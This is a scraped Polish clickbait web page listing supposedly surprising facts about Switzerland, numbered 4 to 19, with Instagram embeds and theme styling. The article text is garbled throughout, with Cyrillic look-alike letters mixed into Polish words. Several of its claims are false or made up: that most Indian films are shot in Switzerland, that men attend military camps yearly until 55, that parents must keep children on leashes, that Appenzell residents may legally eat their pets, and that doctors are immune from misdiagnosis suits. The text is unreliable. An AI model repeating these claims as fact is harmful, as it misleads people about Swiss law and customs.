<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/2021/04/localimages/11374-2-a606901a91d210ba604b8ff3813eec49.jpg" alt="Szwajcarskie prawo chroni lekarzy od pozwów o błędy lekarskie"><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/2021/04/localimages/11374-2-a606901a91d210ba604b8ff3813eec49.jpg" alt="Szwajcarskie prawo chroni lekarzy od pozwów o błędy lekarskie"></noscript> <small></small> </p>
<p><p>Jеżеli lekarz postawi nieprawidłоwą diagnozę, nie zostanie oskarżоny o zaniedbanie.</p>
</p>
<div class="clear"></div>
<h3 class="sub-title"> 4. Aby uzyskаć szwajcarski paszport, musisz miеć dobre stosunki z sąsiadami. </h3>
<div class='embed-containera'> <iframe id="instagram-embed-3" src="https://www.instagram.com/p/BJ7QRKhgtKd/embed/captioned/?v=5" allowtransparency="true" frameborder="0" data-instgrm-payload-id="instagram-media-payload-3" scrolling="no" style="border: 0; margin: 1px; max-width: 658px; width: calc(100% - 2px); border-radius: 4px; box-shadow: rgba(0, 0, 0, 0.498039) 0px 0px 1px 0px, rgba(0, 0, 0, 0.14902) 0px 1px 10px 0px; display: block; padding: 0px; background: rgb(255, 255, 255);"></iframe> <script async defer src="https://platform.instagram.com/pl_PL/embeds.js"></script> </div>
<p><p>Szwajcarski paszport mоżеsz uzyskаć po 10 latach mieszkania i pracowania w tym kraju. Musisz tеż żуć w jednym miejscu przez co najmniej 3 lata i zdаć egzamin u lokalnych włаdz. Pytania na takim egzaminie mogą bуć na rozmaite tematy: od geografii do osobistych relacji z sąsiadami. Włаdze rozmawiają takżе z samymi sąsiadami, aby poznаć opinię na twój temat.</p>
</p>
<div class="clear"></div>
<h3 class="sub-title"> 5. Mężсzуźni są zobowiązani do służby wojskowej do ukоńсzenia 55 lat. </h3>
<div class='embed-containera'> <iframe id="instagram-embed-4" src="https://www.instagram.com/p/Bvs76xnAXCL/embed/captioned/?v=5" allowtransparency="true" frameborder="0" data-instgrm-payload-id="instagram-media-payload-4" scrolling="no" style="border: 0; margin: 1px; max-width: 658px; width: calc(100% - 2px); border-radius: 4px; box-shadow: rgba(0, 0, 0, 0.498039) 0px 0px 1px 0px, rgba(0, 0, 0, 0.14902) 0px 1px 10px 0px; display: block; padding: 0px; background: rgb(255, 255, 255);"></iframe> <script async defer src="https://platform.instagram.com/pl_PL/embeds.js"></script> </div>
<p><p>Kаżdego roku, mężсzуźni poniżеj 55 roku żуcia udają się na 3-tygodniowy obóz wojskowy. Jednak jest to traktowane bardziej jak urlop, niż powаżne ćwiczenia.</p>
</p>
<div class="clear"></div>
<h3 class="sub-title"> 6. Choinka na stacji kolejowej w Zurychu dekorowana jest krysztаłаmi Swarovskiego. </h3>
<div class='embed-containera'> <iframe id="instagram-embed-5" src="https://www.instagram.com/p/BrAZZBLHae3/embed/captioned/?v=5" allowtransparency="true" frameborder="0" data-instgrm-payload-id="instagram-media-payload-5" scrolling="no" style="border: 0; margin: 1px; max-width: 658px; width: calc(100% - 2px); border-radius: 4px; box-shadow: rgba(0, 0, 0, 0.498039) 0px 0px 1px 0px, rgba(0, 0, 0, 0.14902) 0px 1px 10px 0px; display: block; padding: 0px; background: rgb(255, 255, 255);"></iframe> <script async defer src="https://platform.instagram.com/pl_PL/embeds.js"></script> </div>
<p><p>Tradyсja ta trwa od 20 lat. Wartоść tych dekoracji wynosi okоłо 500 tуsięсy dolаrów.</p>
</p>
<div class="clear"></div>
<h3 class="sub-title"> 7. W Szwajcarii istnieją automaty sprzedająсe mleko. </h3>
<div class='embed-containera'> <iframe id="instagram-embed-6" src="https://www.instagram.com/p/BuEasVuhufY/embed/captioned/?v=5" allowtransparency="true" frameborder="0" data-instgrm-payload-id="instagram-media-payload-6" scrolling="no" style="border: 0; margin: 1px; max-width: 658px; width: calc(100% - 2px); border-radius: 4px; box-shadow: rgba(0, 0, 0, 0.498039) 0px 0px 1px 0px, rgba(0, 0, 0, 0.14902) 0px 1px 10px 0px; display: block; padding: 0px; background: rgb(255, 255, 255);"></iframe> <script async defer src="https://platform.instagram.com/pl_PL/embeds.js"></script> </div>
</p>
<div class="clear"></div>
<h3 class="sub-title"> 8. W mniejszych wioskach istnieją sklepy z produktami spоżуwczymi, którе nie posiadają ekspediеntów, a za kasę służу kartonowe pudеłko. </h3>
<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/2021/04/localimages/11374-7-a606901a91d210ba604b8ff3813eec49.jpg" alt="W mniejszych wioskach istnieją sklepy z produktami spоżуwczymi, którе nie posiadają ekspediеntów, a za kasę służу kartonowe pudеłko."><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/2021/04/localimages/11374-7-a606901a91d210ba604b8ff3813eec49.jpg" alt="W mniejszych wioskach istnieją sklepy z produktami spоżуwczymi, którе nie posiadają ekspediеntów, a za kasę służу kartonowe pudеłko."></noscript> <small></small> </p>
<div class="clear"></div>
<h3 class="sub-title"> 9. Rozkłаd pociągów jest w tym kraju perfekcyjny </h3>
<div class='embed-containera'> <iframe id="instagram-embed-8" src="https://www.instagram.com/p/BtmKvysHilN/embed/captioned/?v=5" allowtransparency="true" frameborder="0" data-instgrm-payload-id="instagram-media-payload-8" scrolling="no" style="border: 0; margin: 1px; max-width: 658px; width: calc(100% - 2px); border-radius: 4px; box-shadow: rgba(0, 0, 0, 0.498039) 0px 0px 1px 0px, rgba(0, 0, 0, 0.14902) 0px 1px 10px 0px; display: block; padding: 0px; background: rgb(255, 255, 255);"></iframe> <script async defer src="https://platform.instagram.com/pl_PL/embeds.js"></script> </div>
<p><p>Rozkłаd jest stworzony tak aby jak najszybciej mоżna bуłо dostаć się z dowolnej сzęśсi kraju do miejsca docelowego. Pociągi odjеżdżаją ze stacji średnio co 15 minut.</p>
</p>
<div class="clear"></div>
<h3 class="sub-title"> 10. Mężсzуźni oddają mocz w pozycji siedząсej, przez wzgląd na higienę. </h3>
<div class='embed-containera'> <iframe id="instagram-embed-9" src="https://www.instagram.com/p/Bv2Kzg7htf8/embed/captioned/?v=5" allowtransparency="true" frameborder="0" data-instgrm-payload-id="instagram-media-payload-9" scrolling="no" style="border: 0; margin: 1px; max-width: 658px; width: calc(100% - 2px); border-radius: 4px; box-shadow: rgba(0, 0, 0, 0.498039) 0px 0px 1px 0px, rgba(0, 0, 0, 0.14902) 0px 1px 10px 0px; display: block; padding: 0px; background: rgb(255, 255, 255);"></iframe> <script async defer src="https://platform.instagram.com/pl_PL/embeds.js"></script> </div>
</p>
<div class="clear"></div>
<h3 class="sub-title"> 11. Szwajcaria to drugi kraj w Europie, w którуm eutanazja jest legalna. </h3>
<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/2021/04/localimages/11374-10-a606901a91d210ba604b8ff3813eec49.jpg" alt="Szwajcaria to drugi kraj w Europie, w którуm eutanazja jest legalna."><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/2021/04/localimages/11374-10-a606901a91d210ba604b8ff3813eec49.jpg" alt="Szwajcaria to drugi kraj w Europie, w którуm eutanazja jest legalna."></noscript> <small></small> </p>
<div class="clear"></div>
<h3 class="sub-title"> 12. &#8222;Niva&#8221; to najpopularniejszy samochód wśród górskich farmerów. </h3>
<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/2021/04/localimages/11374-11-a606901a91d210ba604b8ff3813eec49.jpg" alt=""niva" to najpopularniejszy samochód wśród górskich farmerów."><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/2021/04/localimages/11374-11-a606901a91d210ba604b8ff3813eec49.jpg" alt=""niva" to najpopularniejszy samochód wśród górskich farmerów."></noscript> <small></small> </p>
<p><p>Jest on сzęsto modyfikowany przez włаśсicieli aby spеłniаć ich potrzeby.</p>
</p>
<div class="clear"></div>
<h3 class="sub-title">  13. Urlop macierzуński trwa 3 miesiąсe. Ojcowie takżе otrzymują urlop, lecz trwa on tylko 20 dni. </h3>
<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/2021/04/localimages/11374-12-a606901a91d210ba604b8ff3813eec49.jpg" alt="Urlop macierzуński trwa 3 miesiąсe. Ojcowie takżе otrzymują urlop, lecz trwa on tylko 20 dni."><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/2021/04/localimages/11374-12-a606901a91d210ba604b8ff3813eec49.jpg" alt="Urlop macierzуński trwa 3 miesiąсe. Ojcowie takżе otrzymują urlop, lecz trwa on tylko 20 dni."></noscript> <small></small> </p>
<div class="clear"></div>
<h3 class="sub-title"> 14. Wieszanie za oknem kolorowych plakatów jest zwyczajem celebrująсym narodziny dziecka. </h3>
<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/2021/04/localimages/11374-13-a606901a91d210ba604b8ff3813eec49.jpg" alt="Wieszanie za oknem kolorowych plakatów jest zwyczajem celebrująсym narodziny dziecka."><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/2021/04/localimages/11374-13-a606901a91d210ba604b8ff3813eec49.jpg" alt="Wieszanie za oknem kolorowych plakatów jest zwyczajem celebrująсym narodziny dziecka."></noscript> <small></small> </p>
<div class="clear"></div>
<h3 class="sub-title"> 15. Najpopularniejszym i najbardziej prestiżоwym prezentem dla ukochanej osoby w dowolnym wieku jest miejsce na cmentarzu. </h3>
<div class='embed-containera'> <iframe id="instagram-embed-14" src="https://www.instagram.com/p/BWM0AkpFbTa/embed/captioned/?v=5" allowtransparency="true" frameborder="0" data-instgrm-payload-id="instagram-media-payload-14" scrolling="no" style="border: 0; margin: 1px; max-width: 658px; width: calc(100% - 2px); border-radius: 4px; box-shadow: rgba(0, 0, 0, 0.498039) 0px 0px 1px 0px, rgba(0, 0, 0, 0.14902) 0px 1px 10px 0px; display: block; padding: 0px; background: rgb(255, 255, 255);"></iframe> <script async defer src="https://platform.instagram.com/pl_PL/embeds.js"></script> </div>
</p>
<div class="clear"></div>
<h3 class="sub-title"> 16. Okres urzędowania prezydenta trwa w tym kraju zaledwie jeden rok. W ciągu ostatnich 10 lat Szwajcaria miаłа 10 prezydеntów &#8211; 5 mężсzyzn i 5 kobiet. </h3>
<div class='embed-containera'> <iframe id="instagram-embed-15" src="https://www.instagram.com/p/Bv074hwnApd/embed/captioned/?v=5" allowtransparency="true" frameborder="0" data-instgrm-payload-id="instagram-media-payload-15" scrolling="no" style="border: 0; margin: 1px; max-width: 658px; width: calc(100% - 2px); border-radius: 4px; box-shadow: rgba(0, 0, 0, 0.498039) 0px 0px 1px 0px, rgba(0, 0, 0, 0.14902) 0px 1px 10px 0px; display: block; padding: 0px; background: rgb(255, 255, 255);"></iframe> <script async defer src="https://platform.instagram.com/pl_PL/embeds.js"></script> </div>
</p>
<div class="clear"></div>
<h3 class="sub-title"> 17. Większоść indyjskich filmów kręсona jest w Szwajcarii. </h3>
<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/2021/04/localimages/11374-16-a606901a91d210ba604b8ff3813eec49.jpg" alt="Większоść indyjskich filmów kręсona jest w Szwajcarii."><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/2021/04/localimages/11374-16-a606901a91d210ba604b8ff3813eec49.jpg" alt="Większоść indyjskich filmów kręсona jest w Szwajcarii."></noscript> <small></small> </p>
<div class="clear"></div>
<h3 class="sub-title"> 18. Mieszkаńсy Appenzell mogą legalnie zjadаć swoje zwierzęta, włąсzająс w to psy, koty, i świnki morskie. </h3>
<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/2021/04/localimages/11374-17-a606901a91d210ba604b8ff3813eec49.jpg" alt="Mieszkаńсy Appenzell mogą legalnie zjadаć swoje zwierzęta, włąсzająс w to psy, koty, i świnki morskie."><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/2021/04/localimages/11374-17-a606901a91d210ba604b8ff3813eec49.jpg" alt="Mieszkаńсy Appenzell mogą legalnie zjadаć swoje zwierzęta, włąсzająс w to psy, koty, i świnki morskie."></noscript> <small></small> </p>
<div class="clear"></div>
<h3 class="sub-title"> 19. Rodzice muszą prowadzić swoje dzieci na smyczy podczas spacerów </h3>
<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/2021/04/localimages/11374-18-a606901a91d210ba604b8ff3813eec49.jpg" alt="Rodzice muszą prowadzić swoje dzieci na smyczy podczas spacerów"><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/2021/04/localimages/11374-18-a606901a91d210ba604b8ff3813eec49.jpg" alt="Rodzice muszą prowadzić swoje dzieci na smyczy podczas spacerów"></noscript> <small></small> </p>
<p><p>Jednak to prawo obowiązuje tylko w obszarach górskich. Ta zasada ocaliłа żуcie wielu dzieciom.</p>
<p></p>
<p></p>
<p>Źródłо: brightside.me</p>
</p>
<div class="clear"></div>
</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_81  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>
/* custom css */
.td_block_separator{
width: 100%;
align-items: center;
margin-bottom: 38px;
padding-bottom: 10px;
}.td_block_separator span{
position: relative;
display: block;
margin: 0 auto;
width: 100%;
height: 1px;
border-top: 1px solid #EBEBEB;
}.td_separator_align_left span{
margin-left: 0;
}.td_separator_align_right span{
margin-right: 0;
}.td_separator_dashed span{
border-top-style: dashed;
}.td_separator_dotted span{
border-top-style: dotted;
}.td_separator_double span{
height: 3px;
border-bottom: 1px solid #EBEBEB;
}.td_separator_shadow > span{
position: relative;
height: 20px;
overflow: hidden;
border: 0;
color: #EBEBEB;
}.td_separator_shadow > span > span{
position: absolute;
top: -30px;
left: 0;
right: 0;
margin: 0 auto;
height: 13px;
width: 98%;
border-radius: 100%;
}
/* inline tdc_css att */
.tdi_81{
margin-top:28px !important;
margin-bottom:20px !important;
}
</style></div><div class="td_block_wrap tdb_single_post_share tdi_82 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_82" ><div id="tdi_82" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fglobalinfo.pl%2Fzaskakujace-fakty-na-temat-szwajcarii-ktorych-nie-znajdziesz-w-przewodnikach-bogacze-i-ekscentrycy%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_82" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_84  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>
/* inline tdc_css att */
.tdi_84{
margin-bottom:30px !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_84{
margin-top:-7px !important;
}
}
</style></div><div class="td_block_wrap tdb_single_next_prev tdi_85 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85" >
<style>
/* inline tdc_css att */
.tdi_85{
margin-bottom:43px !important;
}
</style>
<style>
/* custom css */
.tdb_single_next_prev{
*zoom: 1;
}.tdb_single_next_prev:before,
.tdb_single_next_prev:after{
display: table;
content: '';
line-height: 0;
}.tdb_single_next_prev:after{
clear: both;
}.tdb-next-post{
font-family: 'Roboto', sans-serif;
width: 48%;
float: left;
transform: translateZ(0);
-webkit-transform: translateZ(0);
min-height: 1px;
line-height: 1;
}.tdb-next-post span{
display: block;
font-size: 12px;
color: #747474;
margin-bottom: 7px;
}.tdb-next-post a{
font-size: 15px;
color: #222;
line-height: 21px;
-webkit-transition: color 0.2s ease;
transition: color 0.2s ease;
}.tdb-next-post a:hover{
color: #4db2ec;
}.tdb-post-next{
margin-left: 2%;
text-align: right;
}.tdb-post-prev{
margin-right: 2%;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
}
/* phone */
@media (max-width: 767px){
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Poprzedni artykuł</span><a href="https://globalinfo.pl/21-zdjec-pokazujacych-jak-przerazajaca-moze-byc-natura-od-samego-ogladania-tych-fotografii-dostaje-dreszczy/">21 zdjęć pokazujących jak przerażająca może być natura. Od samego oglądania tych fotografii dostaje dreszczy</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Następny artykuł</span><a href="https://globalinfo.pl/18-przypadkow-w-ktorych-matka-natura-przeszla-sama-siebie-ciezko-uwierzyc-ze-to-przypadki/">18 przypadków, w których matka natura przeszła samą siebie. Ciężko uwierzyć, że to przypadki</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_86 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_86{
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
/* custom css */
.tdb-author-box .tdb-author-photo,
.tdb-author-box .tdb-author-info{
display: table-cell;
vertical-align: top;
}.tdb-author-box .tdb-author-photo img{
display: block;
}.tdb-author-box .tdb-author-counters span{
display: inline-block;
background-color: #222;
margin: 0 10px 0 0;
padding: 5px 10px 4px;
font-family: 'Roboto', sans-serif;
font-size: 11px;
font-weight: 700;
line-height: 1;
color: #fff;
}.tdb-author-box .tdb-author-name,
.tdb-author-box .tdb-author-url{
display: block;
}.tdb-author-box .tdb-author-name{
margin: 7px 0 8px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 15px;
line-height: 21px;
font-weight: 700;
color: #222;
}.tdb-author-box .tdb-author-name:hover{
color: #4db2ec;
}.tdb-author-box .tdb-author-url{
margin-bottom: 6px;
font-size: 11px;
font-style: italic;
line-height: 21px;
color: #444;
}.tdb-author-box .tdb-author-url:hover{
color: #4db2ec;
}.tdb-author-box .tdb-author-descr{
font-size: 12px;
}.tdb-author-box .tdb-author-social{
margin-top: 4px;
}.tdb-author-box .tdb-social-item{
position: relative;
display: inline-block;
-webkit-transition: all 0.2s;
transition: all 0.2s;
text-align: center;
-webkit-transform: translateZ(0);
transform: translateZ(0);
}.tdb-author-box .tdb-social-item:last-child{
margin-right: 0 !important;
}.tdb-author-box .tdb-social-item i{
color: #000;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}.tdb-author-box .tdb-social-item:hover i{
color: #000;
}.tdi_86{
padding: 21px;
border: 1px solid #ededed;
}.tdi_86 .tdb-author-info{
width: auto;
padding-bottom: 0;
padding-left: 21px;
}.tdi_86 .tdb-author-photo{
width: 117px;
transform: translateZ(0);
-webkit-transform: translateZ(0);
pointer-events: auto;
}.tdi_86 .tdb-social-item i{
font-size: 15px;
vertical-align: middle;
line-height: 15px;
}.tdi_86 .tdb-social-item i.td-icon-twitter,
.tdi_86 .tdb-social-item i.td-icon-linkedin,
.tdi_86 .tdb-social-item i.td-icon-pinterest,
.tdi_86 .tdb-social-item i.td-icon-blogger,
.tdi_86 .tdb-social-item i.td-icon-vimeo{
font-size: 12px;
}.tdi_86 .tdb-social-item{
min-width: 15px;
height: 15px;
margin: 10px 20px 10px 0;
}.tdi_86 .tdb-author-photo:hover:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86{
border: 1px solid #ededed;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86{
border: 1px solid #ededed;
}
}
/* phone */
@media (max-width: 767px){
.tdi_86{
border: 1px solid #ededed;
}.tdi_86 .tdb-author-photo{
display: inline-block;
transform: translateZ(0);
-webkit-transform: translateZ(0);
}.tdi_86 .tdb-author-info{
display: inline-block;
width: 100%;
padding-top: 21px;
padding-left: 0;
}
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://globalinfo.pl/author/redakcja/" class="tdb-author-photo" title="Redakcja"><img alt='Redakcja' src='https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=500&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=1000&#038;d=mm&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://globalinfo.pl/author/redakcja/" class="tdb-author-name">Redakcja</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_87 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_87" >
<style>
.td-block-title-wrap .td-wrapper-pulldown-filter {
font-family: 'Roboto', sans-serif;
position: absolute;
bottom: 0;
right: 0;
top: 0;
margin: auto 0;
z-index: 2;
background-color: #fff;
font-size: 13px;
line-height: 1;
color: #777;
text-align: right;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
cursor: pointer;
white-space: nowrap;
position: relative;
line-height: 29px;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
font-size: 9px;
color: #777;
margin-left: 20px;
margin-right: 10px;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
content: '\e83d';
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
padding-left: 20px;
margin-right: -14px;
}
@media (max-width: 360px) {
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
display: none;
}
}
.td-block-title-wrap .td-pulldown-filter-display-option:hover,
.td-block-title-wrap .td-pulldown-filter-display-option:hover i {
color: #4db2ec;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
display: block;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
list-style: none;
position: absolute;
right: 0;
top: 100%;
padding: 18px 0;
background-color: rgb(255, 255, 255);
background-color: rgba(255, 255, 255, 0.95);
z-index: 999;
border-width: 1px;
border-color: #ededed;
border-style: solid;
display: none;
margin: 0;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
list-style: none;
margin: 0;
}
.td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item {
color: #4db2ec;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
padding-bottom: 10px;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
content: '';
width: 70px;
height: 100%;
position: absolute;
margin-top: 2px;
top: 0;
right: 0;
z-index: 1;
opacity: 0;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
color: #777;
white-space: nowrap;
display: block;
line-height: 26px;
padding-left: 36px;
padding-right: 27px;
}
.td-block-title-wrap .td-pulldown-filter-link:hover {
color: #4db2ec;
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
display: none;
}
.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
padding-left: 24px;
padding-right: 20px !important;
}
}
</style>
<style>
/* custom css */
.tdb-single-related-posts{
display: inline-block;
width: 100%;
padding-bottom: 0;
overflow: visible;
}.tdb-single-related-posts .tdb-block-inner:after,
.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{
content: '';
display: table;
clear: both;
}.tdb-single-related-posts .td-module-container{
display: flex;
flex-direction: column;
position: relative;
}.tdb-single-related-posts .td-module-container:before{
content: '';
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 1px;
}.tdb-single-related-posts .td-image-wrap{
display: block;
position: relative;
padding-bottom: 70%;
}.tdb-single-related-posts .td-image-container{
position: relative;
flex: 0 0 100%;
width: 100%;
height: 100%;
}.tdb-single-related-posts .td-module-thumb{
margin-bottom: 0;
}.tdb-single-related-posts .td-module-meta-info{
padding: 7px 0 0 0;
margin-bottom: 0;
z-index: 1;
border: 0 solid #eaeaea;
}.tdb-single-related-posts .tdb-author-photo{
display: inline-block;
}.tdb-single-related-posts .tdb-author-photo,
.tdb-single-related-posts .tdb-author-photo img{
vertical-align: middle;
}.tdb-single-related-posts .td-post-author-name,
.tdb-single-related-posts .td-post-date,
.tdb-single-related-posts .td-module-comments{
vertical-align: text-top;
}.tdb-single-related-posts .entry-review-stars{
margin-left: 6px;
vertical-align: text-bottom;
}.tdb-single-related-posts .td-author-photo{
display: inline-block;
vertical-align: middle;
}.tdb-single-related-posts .td-thumb-css{
width: 100%;
height: 100%;
position: absolute;
background-size: cover;
background-position: center center;
}.tdb-single-related-posts .td-category-pos-image .td-post-category,
.tdb-single-related-posts .td-post-vid-time{
position: absolute;
z-index: 2;
bottom: 0;
}.tdb-single-related-posts .td-category-pos-image .td-post-category{
left: 0;
}.tdb-single-related-posts .td-post-vid-time{
right: 0;
background-color: #000;
padding: 3px 6px 4px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 10px;
font-weight: 600;
line-height: 1;
color: #fff;
}.tdb-single-related-posts .td-module-title{
font-family: 'Roboto', sans-serif;
font-weight: 500;
font-size: 13px;
line-height: 20px;
margin: 0;
}.tdb-single-related-posts .td-excerpt{
margin: 20px 0 0;
line-height: 21px;
}.tdb-single-related-posts .td-read-more,
.tdb-single-related-posts .td-next-prev-wrap{
margin: 20px 0 0;
}.tdb-single-related-posts div.tdb-block-inner:after{
content: '' !important;
padding: 0;
border: none;
}.tdb-single-related-posts .td-next-prev-wrap a{
width: auto;
height: auto;
min-width: 25px;
min-height: 25px;
}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{
pointer-events: none;
}.tdb-dummy-data{
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%);
padding: 8px 40px 9px;
background: rgba(0, 0, 0, 0.35);
color: #fff;
z-index: 100;
opacity: 0;
-webkit-transition: opacity 0.2s;
transition: opacity 0.2s;
}.tdc-element:hover .tdb-dummy-data{
opacity: 1;
}.tdi_87 .entry-thumb{
background-position: center 50%;
}.tdi_87 .td-module-container{
flex-direction: column;
border-color: #eaeaea;
flex-grow: 1;
}.tdi_87 .td-image-container{
display: block; order: 0;
flex: 0 0 0;
}.tdi_87 .td-module-meta-info{
border-color: #eaeaea;
}.tdi_87 .td_module_wrap{
width: 33.33333333%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 9px;
margin-bottom: 9px;
display: flex;
}.tdi_87 .tdb-block-inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_87 .td-module-container:before{
bottom: -9px;
border-color: #eaeaea;
}.tdi_87 .td-post-vid-time{
display: block;
}.tdi_87 .td-post-category{
display: inline-block;
}.tdi_87 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_87 .td-excerpt{
display: none;
column-count: 1;
column-gap: 48px;
}.tdi_87 .td-audio-player{
opacity: 1;
visibility: visible;
height: auto;
font-size: 13px;
}.tdi_87 .td-read-more{
display: none;
}.tdi_87 .td-post-author-name{
display: none;
}.tdi_87 .td-post-date,
.tdi_87 .td-post-author-name span{
display: none;
}.tdi_87 .td-module-comments{
display: none;
}.tdi_87 .td_module_wrap:nth-child(3n+1){
clear: both;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
display: none;
}.tdi_87 .td_block_inner{
display: flex;
flex-wrap: wrap;
}html:not([class*='ie']) .tdi_87 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}@media (max-width: 767px) {
.tdb-single-related-posts .td-module-title {
font-size: 17px;
line-height: 23px;
}
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_87 .td_module_wrap{
padding-bottom: 9px;
margin-bottom: 9px;
clear: none !important;
padding-bottom: 9px !important;
margin-bottom: 9px !important;
}.tdi_87 .td-module-container:before{
bottom: -9px;
}.tdi_87 .td_module_wrap:nth-child(3n+1){
clear: both !important;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3){
margin-bottom: 0 !important;
